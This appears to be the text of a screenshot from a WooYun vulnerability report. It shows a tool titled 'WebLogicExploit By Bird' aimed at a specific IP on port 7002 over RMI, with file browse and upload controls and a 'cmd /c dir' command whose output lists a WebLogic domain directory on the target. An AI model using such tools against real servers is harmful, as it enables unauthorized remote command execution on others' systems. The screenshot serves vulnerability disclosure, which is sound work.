 WebLogicExploit By Bird
目标IP 211.160.9.92 目标端口 7002 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c dir 编码 GB18030 执行
信息 驱动器 D 中的卷是 新加卷
卷的序列号是 2C3A-F91C
D:\Oracle\Middleware\user_projects\domains\nimat_test_domain 的目录
2015/12/23 10:30 <DIR> .
2015/12/23 10:30 <DIR> ..
2015/12/23 10:32 84 1.bat
2014/07/28 16:24 <DIR> autodeploy
2014/07/28 16:12 <DIR> bin
2014/07/28 16:19 <DIR> config
2014/07/28 16:12 <DIR> console-ext
2015/11/04 12:14 156 edit.lok
2014/07/28 16:12 472 fileRealm.properties
2014/07/28 16:12 <DIR> init-info
2014/07/28 16:12 <DIR> lib
2015/11/04 12:14 <DIR> pending
www.wooyun.org